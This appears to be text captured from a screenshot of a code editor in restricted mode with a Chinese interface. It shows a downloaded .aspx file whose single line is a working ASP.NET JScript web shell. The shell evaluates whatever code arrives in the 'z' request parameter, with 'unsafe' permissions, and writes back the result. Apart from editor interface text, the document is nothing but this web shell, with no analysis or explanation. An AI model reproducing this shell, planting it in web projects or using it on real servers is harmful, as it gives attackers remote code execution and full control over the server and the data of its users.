 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
636625082296562500-bbbbbbbb.aspx 1.aspx
C: > Users > lenove > Downloads > 636625082296562500-bbbbbbbb.aspx > ?
1 <%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["z"],"unsafe"));%>
1